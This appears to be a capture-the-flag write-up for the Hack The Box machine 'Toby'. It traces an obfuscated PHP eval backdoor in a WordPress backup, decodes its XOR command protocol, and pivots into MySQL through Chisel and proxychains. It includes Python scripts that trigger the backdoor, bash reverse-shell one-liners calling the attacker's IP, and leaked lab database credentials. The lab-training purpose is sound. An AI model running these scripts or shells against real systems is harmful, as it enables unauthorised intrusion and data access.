HTB: Toby

Toby was a really unique challenge that involved tracing a previous attackers steps and poking a backdoors without full information about how they work. I’ll start by getting access to PHP source that shows where a webshell is loaded, but not the full execution. I’ll have to play with it to get it to give execution, figuring out how it communicates. From there I’ll pivot into a MySQL container and get hashes to get into the Gogs instance. Source code analysis plus some clever password generation allows me to pivot onto the main host, where I’ll have to use trouble tickets to find a PAM backdoor and brute force the password.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.140
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-07 16:07 EDT
Nmap scan report for 10.10.10.140
Host is up (0.13s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 106.38 seconds
oxdf@hacky$ nmap -p 22,80 -sCV -oA scans/nmap-tcpscripts 10.10.10.140
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-07 16:09 EDT
Nmap scan report for 10.10.10.140
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 87:ee:18:b2:5a:01:e3:ac:aa:5f:cb:37:59:2a:e6:4f (RSA)
| 256 3d:06:82:8a:ec:12:bd:c3:ec:fe:d5:ce:a0:f2:e6:b9 (ECDSA)
|_ 256 d5:6e:9b:a2:7d:e0:1e:af:a3:8d:35:a8:7d:d9:22:74 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-generator: WordPress 5.7.2
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Toby's Blog! \xF0\x9F\x90\xB4 – Just another WordPress site
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.17 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 20.04 Focal.
It does show the site is running WordPress 5.7.2.
Vhosts
Burp
Loading the site in Firefox by IP doesn’t look nice. This isn’t surprising, as WordPress doesn’t like being accessed by IP typically. Checking Burp, it’s trying to get resources from wordpress.toby.htb:

I’ll add the domain and subdomain to /etc/hosts:
10.10.10.140 toby.htb wordpress.toby.htb
wfuzz
Given the virtual hosts, I’ll fuzz for more, and find backup.toby.htb:
oxdf@hacky$ wfuzz -u http://toby.htb -H "Host: FUZZ.toby.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 10814
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://toby.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000055: 200 254 L 615 W 7837 Ch "backup"
000000326: 200 151 L 549 W 10758 Ch "wordpress"
000001413: 301 0 L 0 W 0 Ch "www.wordpress"
Total time: 0
Processed Requests: 4989
Filtered Requests: 4986
Requests/sec.: 0
www.wordpress.toby.htb just redirects to wordpress.toby.htb. I’ll add backup to /etc/hosts as well.
wordpress.toby.htb - TCP 80
Site
The site is a blog about horses:
The text in the first post has a subtle hint:
Hi All! I’m back! And so are my pictures of 🐴 🙂 I managed to get all of them back after the attack because I had them up in the ☁
For each post, there’s an option to leave a comment. I’ll fill it out, and put in an HTML tag to check for potential XSS:

This submits a POST request to /wp-comments-post-.php:
POST /wp-comments-post.php HTTP/1.1
Host: wordpress.toby.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 219
Origin: http://wordpress.toby.htb
DNT: 1
Connection: close
Referer: http://wordpress.toby.htb/2021/07/14/horses/
Cookie: comment_author_9567f8b202e711f077d387d1674f00f7=sadf; comment_author_email_9567f8b202e711f077d387d1674f00f7=asdf%40aol.com
Upgrade-Insecure-Requests: 1
comment=test+comment%0D%0A%3Cb%3Ebold+text%3C%2Fb%3E&author=0xdf&email=0xdf%40toby.htb&url=http%3A%2F%2F10.10.14.6%2Fwebsiteincomment&wp-comment-cookies-consent=yes&submit=Post+Comment&comment_post_ID=5&comment_parent=0
The page says that the comment is waiting for moderation:

Interestingly, the bold did come through. I’ll watch this post to see if it gets moderated in some way, or if there’s any other indication of it’s being interacted with.
wpscan
I’ll run wpscan to look for WP issues:
oxdf@hacky$ wpscan --url http://wordpress.toby.htb -e ap,t,tt,u --api-token $WPSCAN_API
...[snip]...
The core WordPress is 5.7.2, and it identifies three issues:
...[snip]...
[+] WordPress version 5.7.2 identified (Insecure, released on 2021-05-12).
| Found By: Rss Generator (Passive Detection)
| - http://wordpress.toby.htb/feed/, <generator>https://wordpress.org/?v=5.7.2</generator>
| - http://wordpress.toby.htb/comments/feed/, <generator>https://wordpress.org/?v=5.7.2</generator>
|
| [!] 3 vulnerabilities identified:
|
| [!] Title: WordPress 5.4 to 5.8 - Lodash Library Update
| Fixed in: 5.7.3
| References:
| - https://wpscan.com/vulnerability/5d6789db-e320-494b-81bb-e678674f4199
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/lodash/lodash/wiki/Changelog
| - https://github.com/WordPress/wordpress-develop/commit/fb7ecd92acef6c813c1fde6d9d24a21e02340689
|
| [!] Title: WordPress 5.4 to 5.8 - Authenticated XSS in Block Editor
| Fixed in: 5.7.3
| References:
| - https://wpscan.com/vulnerability/5b754676-20f5-4478-8fd3-6bc383145811
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39201
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-wh69-25hr-h94v
|
| [!] Title: WordPress 5.4 to 5.8 - Data Exposure via REST API
| Fixed in: 5.7.3
| References:
| - https://wpscan.com/vulnerability/38dd7e87-9a22-48e2-bab1-dc79448ecdfb
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39200
| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/ca4765c62c65acb732b574a6761bf5fd84595706
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-m9hc-7v5q-x8q5
...[snip]...
I couldn’t find much info on any of these.
The site doesn’t seem to have any plugins installed:
...[snip]...
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
...[snip]...
Nothing else really interesting here.
backup.toby.htb
Site
This host is an instance of Gogs, and open source Git service:

I am able to register an account, but it doesn’t get access to much.
The “Explore” link has lists for Repositories, Users, and Organizations. The other two don’t have anything, but there are two users, me, and toby-admin:

Clicking on toby-admin doesn’t show much:

Enumerate Repos
In Gogs, even if a repo is hidden from listing, it is possible to brute force repo names for a given user. I’ll use FeroxBuster:
oxdf@hacky$ feroxbuster -u http://backup.toby.htb/toby-admin
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://backup.toby.htb/toby-admin
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 453l 986w 0c http://backup.toby.htb/toby-admin/backup
200 453l 986w 0c http://backup.toby.htb/toby-admin/Backup
200 453l 986w 0c http://backup.toby.htb/toby-admin/BACKUP
200 453l 986w 0c http://backup.toby.htb/toby-admin/BackUp
200 0l 0w 0c http://backup.toby.htb/toby-admin/stars
200 236l 428w 0c http://backup.toby.htb/toby-admin/followers
200 236l 428w 0c http://backup.toby.htb/toby-admin/following
[####################] - 3m 29999/29999 0s found:7 errors:1
[####################] - 3m 29999/29999 138/s http://backup.toby.htb/toby-admin
/stars returns a 0 length page, and /followers and /following return some page templating but just show no other users.
/backup is interesting.
backup
The backup repo has a single folder, wordpress.toby.htb:

In it is html, which then has all the files for a WordPress install:
I’ll download a copy of the repo with git:
oxdf@hacky$ git clone http://backup.toby.htb/toby-admin/backup.git
Cloning into 'backup'...
remote: Enumerating objects: 1613, done.
remote: Counting objects: 100% (1613/1613), done.
remote: Compressing objects: 100% (1433/1433), done.
remote: Total 1613 (delta 123), reused 1613 (delta 123)
Receiving objects: 100% (1613/1613), 10.80 MiB | 1.83 MiB/s, done.
Resolving deltas: 100% (123/123), done.
Shell as www-data on wordpress
Identify Backdoor
Find Backdoor
There as a reference to having been hacked on the blog, which is a hint to look for backdoors the WordPress instance. Looking for dangerous strings in PHP will lead to this block in wp-includes/comment.php:
function wp_handle_comment_submission( $comment_data ) {
$comment_post_ID = 0;
$comment_parent = 0;
$user_ID = 0;
$comment_author = null;
$comment_author_email = null;
$comment_author_url = null;
$comment_content = null;
if ( isset( $comment_data['comment_post_ID'] ) ) {
$comment_post_ID = (int) $comment_data['comment_post_ID'];
}
if ( isset( $comment_data['author'] ) && is_string( $comment_data['author'] ) ) {
$comment_author = trim( strip_tags( $comment_data['author'] ) );
}
if ( isset( $comment_data['email'] ) && is_string( $comment_data['email'] ) ) {
$comment_author_email = trim( $comment_data['email'] );
}
if ( isset( $comment_data['url'] ) && is_string( $comment_data['url'] ) ) {
$comment_author_url = trim( $comment_data['url'] );
}
if ( isset( $comment_data['comment'] ) && is_string( $comment_data['comment'] ) ) {
$comment_content = trim( $comment_data['comment'] );
}
if ( isset( $comment_data['comment_parent'] ) ) {
$comment_parent = absint( $comment_data['comment_parent'] );
}
// aded to validte my ownemail against my internal scrit
// ba4fb13188ee48077524f9ac23c230250c5661aec9776389e8befbce277c72de - ignore
eval(gzuncompress(str_rot13(base64_decode('a5wUmlLSs+wWUodmvyoauDVkCx608xfu7oz+...[snip]...
After a series of collecting the various fields and saving them in variables, there’s this eval call. It’s very suspect to have something passed through a few layers of encoding, then decompressed, and passed to eval. At this point, it’s not clear what the 64 characters string in the comment starting with “ba4f” is, but it looks like a SHA256 hash. The typos / poor english in the comments are also a potential indicator of maliciousness (though also could just be sloppy on toby’s part).
Backdoor Context
This suspect code is in the wp_handle_comment_submission function. That function is called from a wp-comments-post.php, which is where my POST to submit a comment went earlier:
oxdf@hacky$ grep -r wp_handle_comment_submission backup/
backup/wordpress.toby.htb/html/wp-comments-post.php:$comment = wp_handle_comment_submission( wp_unslash( $_POST ) );
backup/wordpress.toby.htb/html/wp-includes/comment.php:function wp_handle_comment_submission( $comment_data ) {
backup/wordpress.toby.htb/html/wp-includes/rest-api/endpoints/class-wp-rest-comments-controller.php: * comment_content. See wp_handle_comment_submission().
In that file, it passes the full $_POST object (the request) into wp_handle_comment_submission.
Decode
Manual
I’ll use grep and cut to get the base64-encoded blob into a file:
oxdf@hacky$ cat wp-includes/comment.php | grep 'eval(gzuncompres' | cut -d "'" -f2 > backdoor.b64
I tried loading that into CyberChef, but it fails:
I think it’s probably the fact that the code is doing a ROT13 on binary data, which is a non-standard action, and it’s likely that PHP is doing something different from CyberChef. It’s also possible that I’m using the wrong decompress mechanism.
I switched to using PHP to obfuscate by putting the long line into a file byitself with <?php before and ?> after. I’ll replace eval with echo:
<?php
echo gzuncompress(str_rot13(base64_decode('a5wUmlLSs+wWUodmvyoauDV...[snip]...
?>
Running it prints a different similarly obfuscated eval statement:
oxdf@hacky$ php backdoor.php
eval(gzinflate(base64_decode(str_rot13('UW3UohgXSxH/ck/NNGASQaeNGQUaAUytmwam61ih...[snip]...
I can do the same thing again, and I get another one. It’s clearly nested several times.
Deobfuscator
Some googling for PHP deobfuscators found many. Many of them choked on this code, but this one from Mobilefish handled it very nicely, providing deobfuscated code and this report:
Number of decoded steps applied
=======================================================================
80
The PHP code is encoded by the following nested functions sequence
=======================================================================
001 - eval(gzuncompress(str_rot13(base64_decode('...'))))
002 - eval(gzinflate(base64_decode(str_rot13('...'))))
003 - eval(gzinflate(base64_decode(strrev(str_rot13('...')))))
004 - eval(gzinflate(base64_decode(str_rot13('...'))))
005 - eval(gzinflate(str_rot13(base64_decode('...'))))
...[snip]...
071 - eval(gzinflate(base64_decode(str_rot13('...'))))
072 - eval(gzinflate(base64_decode(str_rot13(strrev('...')))))
073 - eval(gzinflate(base64_decode(rawurldecode('...'))))
074 - eval(gzuncompress(base64_decode('...')))
075 - eval(gzinflate(base64_decode('...')))
076 - eval(gzuncompress(base64_decode(str_rot13('...'))))
077 - eval(str_rot13(gzinflate(str_rot13(base64_decode('...')))))
078 - eval(gzinflate(base64_decode(strrev('...'))))
079 - eval(gzinflate(str_rot13(base64_decode('...'))))
080 - eval(str_rot13(gzinflate(base64_decode('...'))))
I added some whitespace to the code to make the result more readable:
if ($comment_author_email == "help@toby.htb" && $comment_author_url== "http://test.toby.htb/" && substr($comment_content,0,8) == "746f6279" {
$a=substr($comment_content,8);
$host=explode(":",$a)[0];
$sec=explode(":",$a)[1];
$d="/usr/bin/wordpress_comment_validate";
include $d;
wp_validate_4034a3($host,$sec);
return new WP_Error('unspecified error');
}
The code is looking for a comment with the email “help@toby.htb”, a specific url, and a comment that starts with eight specific characters. It then takes the rest of the content and splits (explode) it on “:”, with the first saved as $host and the second as $sec. It then passes those to a function I don’t have access to at this time.
Trigger
Because there’s a $host variable, I can guess that it’s making a connection to the given host. It’s not clear what $sec is. It would make sense if it were a port number, but the variable name doesn’t fit. It could be “secret”? As port is the best thing I can guess, I’ll try something that looks like a port.
I’ll open Wireshark listening on tun0, and submit this comment:

With a Wireshark display filter of !tcp.port==80, there’s only two other packets that show up, an attempt to connect to my host on TCP 20053:

Initial Message
Understand $sec
If I open up nc to catch the connection, and kick that POST request over to Repeater to send again, it gets a message:
oxdf@hacky$ nc -lvnp 20053
Listening on 0.0.0.0 20053
Connection received on 10.10.11.121 42058
0d6617ff-8bae-42a8-b9bf-eb836da95803|786f725f6b65793a30663031316431623134313630313032306431633162303031623066303131643162313731313032303230643163
If I change the comment from 746f627910.10.14.6:4444 to 746f627910.10.14.6:0xdf, the message comes back empty and immediately closes the connection. Some playing around shows that it only works if $sec is an even number of hex characters (0-9a-fA-F).
The GUID before the | seems to change each connection. But sending the same $sec returns the same string after the |, and changing $sec leads to a new string.
If I send $sec as 00, it returns:
786f725f6b65793a34623435353935663530353234353436343935383566353135663462343535393566353335353436343634393538
Changing that to 01:
786f725f6b65793a34613434353835653531353334343437343835393565343635653461343435383565353235343437343734383539
The first nine bytes (18 hex characters) are the same, but then every other byte is different by one bit. Because it’s in hex, I’ll try to decode it:
oxdf@hacky$ echo "786f725f6b65793a34623435353935663530353234353436343935383566353135663462343535393566353335353436343634393538" | xxd -r -p
xor_key:4b45595f5052454649585f515f4b45595f535546464958
That explains why the first eight bytes don’t change, as they are the string “xor_key:”. The thing after that seems to be based on $sec.
Next Level $sec
I’ll write a simply Python server to catch these connections and print what I’m looking for:
#!/usr/bin/env python3
import binascii
import socket
from itertools import cycle
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('0.0.0.0',20053))
s.listen(1)
while True:
c, address = s.accept()
data = c.recv(1024)
guid, hex_msg = data.split(b'|')
msg = binascii.unhexlify(hex_msg.strip())
print(f'{msg=}')
c.close()
s.close()
With this script listening, I’ll send some different $sec to see if I can figure out how it works ($sec is added as a comment at the end):
oxdf@hacky$ python3 c2.py
msg=b'xor_key:4b45595f5052454649585f515f4b45595f535546464958' # 00
msg=b'xor_key:4a44585e5153444748595e4e5e4a44585e525447474859' # 01
msg=b'xor_key:4b44595e5053454749595f575f4a45585f525547464858' # 0001
msg=b'xor_key:4a44585e5153444748595e575e4a44585e525447474859' # 0101
msg=b'xor_key:4a45585f5152444648585e575e4b44595e535446474959' # 0100
It looks like the $sec is being XORed in. It also looks like all the hex bytes here are in the ASCII range, and they do decode:
oxdf@hacky$ echo "4b45595f5052454649585f515f4b45595f535546464958" | xxd -r -p
KEY_PREFIX_Q_KEY_SUFFIX
I actually missed it earlier, but there’s one byte that does change each time, and that’s the character in the middle.
I’ll update the script a bit:
#!/usr/bin/env python3
import socket
from binascii import unhexlify
from itertools import cycle
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('0.0.0.0',20053))
s.listen(1)
while True:
c, address = s.accept()
data = c.recv(1024)
guid, hex_msg = data.split(b'|')
msg = unhexlify(hex_msg.strip())
xor_key = unhexlify(msg.split(b':')[-1])
print(f'{xor_key=}')
c.close()
s.close()
If I send 00 several times in a row:
xor_key=b'KEY_PREFIX_P_KEY_SUFFIX'
xor_key=b'KEY_PREFIX_Y_KEY_SUFFIX'
xor_key=b'KEY_PREFIX_F_KEY_SUFFIX'
xor_key=b'KEY_PREFIX_T_KEY_SUFFIX'
If I change 00 to 01, it changes the low bit of each character:
xor_key=b'JDX^QSDGHY^K^JDX^RTGGHY'
xor_key=b'JDX^QSDGHY^O^JDX^RTGGHY'
xor_key=b'JDX^QSDGHY^T^JDX^RTGGHY'
$sec of AA makes gibberish:
xor_key=b'\xe1\xef\xf3\xf5\xfa\xf8\xef\xec\xe3\xf2\xf5\xfd\xf5\xe1\xef\xf3\xf5\xf9\xff\xec\xec\xe3\xf2'
xor_key=b'\xe1\xef\xf3\xf5\xfa\xf8\xef\xec\xe3\xf2\xf5\xef\xf5\xe1\xef\xf3\xf5\xf9\xff\xec\xec\xe3\xf2'
Send Commands
Plaintext - Fail
Given this is a backdoor, and it’s connecting back to me, presumably I can send it commands. Since I have no idea what that format looks like, I’ll have to do some guessing. I can try just replying with a command:
c, address = s.accept()
print(f'[+] Connection from {address}')
data = c.recv(1024)
guid, hex_msg = data.split(b'|')
msg = unhexlify(hex_msg.strip())
xor_key = unhexlify(msg.split(b':')[-1])
print(f'{xor_key=}')
cmd = "id"
c.send(f"{cmd}\n".encode())
print(c.recv(1024))
c.close()
s.close()
I’ll just use $sec of 00 until I see some reason to do otherwise, as that just leaves things as plaintext. On sending that, there is a response:
oxdf@hacky$ python3 c2.py
[+] Connection from ('10.10.10.140', 55498)
xor_key=b'KEY_PREFIX_I_KEY_SUFFIX'
b'413588b1-b38f-4f82-b07f-79a49b75dfb7|2a242d73\n'
The first bit is the same GUID from the initial connection, so it seems to be some kind of session id.
The data is useless:
oxdf@hacky$ echo "2a242d73" | xxd -r -p
*$-s
But if I XOR it with the I character from the message above:
>>> msg = '2a242d73'
>>> bytes([x^ord('I') for x in unhexlify(msg)])
b'cmd:'
One Byte XOR
Given that I am given an XOR key and it applies to the messages coming back, I’ll try XOR my command with that.
import socket
from binascii import unhexlify
from itertools import cycle
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('0.0.0.0',20053))
s.listen(1)
while True:
c, address = s.accept()
print(f'[+] Connection from {address[0]}')
data = c.recv(1024)
guid, hex_msg = data.split(b'|')
print(f'[*] Session ID: {guid}')
msg = unhexlify(hex_msg.strip())
xor_msg = unhexlify(msg.split(b':')[-1])
xor_chr = xor_msg.split(b'_')[2]
assert(len(xor_chr) == 1)
print(f'[*] XOR key: {xor_chr.decode()}')
xor = ord(xor_chr)
cmd = b"id"
encoded_cmd = bytes([x^xor for x in cmd])
c.send(encoded_cmd)
resp = c.recv(1024).strip()
new_guid, msg = resp.split(b'|')
assert(new_guid == guid)
pt_msg = bytes([x^xor for x in unhexlify(msg)]).decode()
print(f'{pt_msg}')
c.close()
s.close()
It works!
oxdf@hacky$ python3 c2.py
[+] Connection from 10.10.10.140
[*] Session ID: b'56520806-f755-4571-93f1-7e070b81e374'
[*] XOR key: J
cmd:uid=33(www-data) gid=33(www-data) groups=33(www-data)
Reverse Shell
I’ll test changing id to a bash reverse shell in the script:
cmd = b"bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'"
I’ll save that and send it, and run it. On clicking Send in Repeater, there’s a the connection:
oxdf@hacky$ python3 c2.py
[+] Connection from 10.10.10.140
[*] Session ID: b'9441aaf0-856a-46a0-a9ee-8c3180e4fc3d'
[*] XOR key: Q
And then a connection at nc:
oxdf@hacky$ nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.140.
Ncat: Connection from 10.10.10.140:45002.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wordpress:/var/www/html$
No Python on the box, but script works for a shell upgrade:
www-data@wordpress:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@wordpress:/var/www/html$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@wordpress:/var/www/html$
Script
In case I need to come back and get a shell again, I’ll update my script to handle the POST request as well as the sending of the command. It takes my local IP and the port I want a shell on. First it sets up the listening port. If I don’t do this first, the response can come in before I’m listening for it. But s.listen(1) isn’t blocking, so I can call that and then continue. Next I’ll send the POST to trigger the connection back on 20053. After that, I’ll accept the connection, and send the reverse shell.
#!/usr/bin/env python3
import requests
import socket
import sys
from binascii import unhexlify
if len(sys.argv) != 3:
print(f"Get shell from wordpress.toby.htb\n\n{sys.argv[0]} LHOST LPORT")
sys.exit()
ip = sys.argv[1]
port = sys.argv[2]
# set up listener
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('0.0.0.0',20053))
s.listen(1)
# trigger connection
try:
requests.post('http://wordpress.toby.htb/wp-comments-post.php',
data = {"comment": f"746f6279{ip}", "author": "0xdf",
"email": "help@toby.htb", "url": "http://test.toby.htb/",
"wp-comment-cookies-consent": "yes", "submit": "Post Comment",
"comment_post_ID": "5", "comment_parent": "0"},
timeout = 0.5)
except requests.exceptions.Timeout:
pass
# accept and request shell
c, address = s.accept()
print(f'[+] Connection from {address[0]}')
data = c.recv(1024)
guid, hex_msg = data.split(b'|')
print(f'[*] Session ID: {guid}')
msg = unhexlify(hex_msg.strip())
xor_msg = unhexlify(msg.split(b':')[-1])
xor_chr = xor_msg.split(b'_')[2]
assert(len(xor_chr) == 1)
print(f'[*] XOR key: {xor_chr.decode()}')
xor = ord(xor_chr)
cmd = f"bash -c 'bash -i >& /dev/tcp/{ip}/{port} 0>&1'".encode()
encoded_cmd = bytes([x^xor for x in cmd])
print(f'[*] Triggering shell. Watch at listening nc.')
c.send(encoded_cmd)
resp = c.recv(1024).strip()
new_guid, msg = resp.split(b'|')
assert(new_guid == guid)
pt_msg = bytes([x^xor for x in unhexlify(msg)]).decode()
print(f'{pt_msg}')
c.close()
s.close()
On running this, I get a reverse shell at a listening nc.
There were some interesting timing issues I ran into writing this, which I’ll go into on this video:
Shell as jack on mysql
Enumeration
Docker
Very quickly it’s clear that I’m in a Docker container. There’s very few tools (no ping, ifconfig, ip, ss, netstat, etc.), /home is empty, and there’s a .dockerenv file in the system root. The hostname is wordpress.toby.htb. /proc/net/fib_trie shows an IP of 172.69.0.101.
The container is pretty empty. There’s a password and hostname for the MySQL DB in /var/www/html/wp-config.php:
...[snip]...
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'root' );
/** MySQL database password */
define( 'DB_PASSWORD', 'OnlyTheBestSecretsGoInShellScripts' );
/** MySQL hostname */
define( 'DB_HOST', 'mysql.toby.htb' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
...[snip]...
Network
I’ll turn to the rest of the network. Without ping, I need a way to look for other hosts. dig is installed, and it tells me that mysql.toby.htb is on 172.69.0.102, and it agrees that wordpress is on .101:
www-data@wordpress:/var/www/html$ dig +short mysql.toby.htb
172.69.0.102
www-data@wordpress:/var/www/html$ dig +short wordpress.toby.htb
172.69.0.101
-x will try a reverse lookup, and it is enabled on the DNS server:
www-data@wordpress:/var/www/html$ dig +short -x 172.69.0.101
wordpress.tobynet.
The tobynet thing is new, but it does work:
www-data@wordpress:/var/www/html$ dig +short wordpress.tobynet
172.69.0.101
I’ll write a loop to see what I can find:
www-data@wordpress:/var/www/html$ for i in {1..255}; do res=$(dig +short -x 172.69.0.${i}); if [ ! -z "$res" ]; then echo "172.69.0.${i} $res"; fi; done
172.69.0.100 b92835f39149.tobynet.
172.69.0.101 wordpress.tobynet.
172.69.0.102 mysql.tobynet.
172.69.0.103 backup.toby.htb.
172.69.0.104 personal.tobynet.
172.69.0.105 gogs.tobynet.
I suspect 100 is the host. The others fit into what I’ve seen so far, except personal is new.
curl against personal returns a page:
www-data@wordpress:/var/www/html$ curl -s personal.toby.htb
<html>
<head>
<title> Jack's Personal Webapp </title>
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
</head>
<style>
/* BASIC */
ul {
list-style-type: none;
...[snip]...
I’ll upload a statically compiled nmap and scan the hosts.
www-data@wordpress:/tmp$ ./n 172.69.0.100-105
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-10-09 10:32 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for b92835f39149.tobynet (172.69.0.100)
Host is up (0.00028s latency).
Not shown: 1206 closed ports
PORT STATE SERVICE
53/tcp open domain
Nmap scan report for wordpress.toby.htb (172.69.0.101)
Host is up (0.00079s latency).
Not shown: 1205 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
Nmap scan report for mysql.tobynet (172.69.0.102)
Host is up (0.00077s latency).
Not shown: 1205 closed ports
PORT STATE SERVICE
22/tcp open ssh
3306/tcp open mysql
Nmap scan report for personal.tobynet (172.69.0.104)
Host is up (0.00025s latency).
Not shown: 1206 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for gogs.tobynet (172.69.0.105)
Host is up (0.00017s latency).
Not shown: 1206 closed ports
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 6 IP addresses (5 hosts up) scanned in 1.42 seconds
Interesting that the MySQL and Gogs hosts are listening on SSH. Gogs isn’t showing any HTTP, but Gogs listens on 3000 by default, and if I check that, it’s open.
MySQL
I want to check out the database, and I’ve got creds to it from above. Unfortunately, I don’t have any good tools in this container to query it. I could use PHP, but I’ll tunnel it instead with Chisel. I’ll upload the binary to the wordpress container with curl, one of the few programs here:
www-data@wordpress:/tmp$ curl -s 10.10.14.6/chisel_1.7.6_linux_amd64 -o c
I’ll work out of /tmp as dev/shm is mounted noexec. I’ll start it as a server server on my client:
oxdf@hacky$ ./chisel_1.7.6_linux_amd64 server -p 8000 --reverse
2021/10/08 15:37:11 server: Reverse tunnelling enabled
2021/10/08 15:37:11 server: Fingerprint N52pbJIIK/5bKBt+7XNYJZrb3MPo7gLjp2cYCIwG6CM=
2021/10/08 15:37:11 server: Listening on http://0.0.0.0:8000
Now I’ll connect the client:
www-data@wordpress:/tmp$ ./c client 10.10.14.6:8000 R:socks
2021/10/08 19:38:44 client: Connecting to ws://10.10.14.6:8000
2021/10/08 19:38:45 client: Connected (Latency 88.955517ms
R:socks tells Chisel to allow for me to do a reverse Socks proxy from the server through the client. The connection shows up at the server as well:
2021/10/08 15:38:44 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
I’ll make sure my /etc/proxychains.conf file has a SOCKS5 proxy through 1080:
[ProxyList]
socks5 127.0.0.1 1080
Now I can connect:
oxdf@hacky$ proxychains mysql -h 172.69.0.102 -u root -pOnlyTheBestSecretsGoInShellScripts
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-172.69.0.102:3306-<><>-OK
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 1083
Server version: 8.0.26 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
The databases for Gogs and WordPress are here:
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| gogs |
| information_schema |
| mysql |
| performance_schema |
| sys |
| wordpress |
+--------------------+
6 rows in set (0.094 sec)
I’ll start with Gogs. There’s a bunch of tables:
MySQL [(none)]> use gogs;
Database changed
MySQL [gogs]> show tables;
+--------------------------+
| Tables_in_gogs |
+--------------------------+
| access |
| access_token |
...[snip]...
| two_factor |
| two_factor_recovery_code |
| upload |
| user |
| version |
| watch |
| webhook |
+--------------------------+
37 rows in set (0.096 sec)
The user table jumps out as interesting:
MySQL [gogs]> describe user;
+----------------------+---------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+----------------------+---------------+------+-----+---------+----------------+
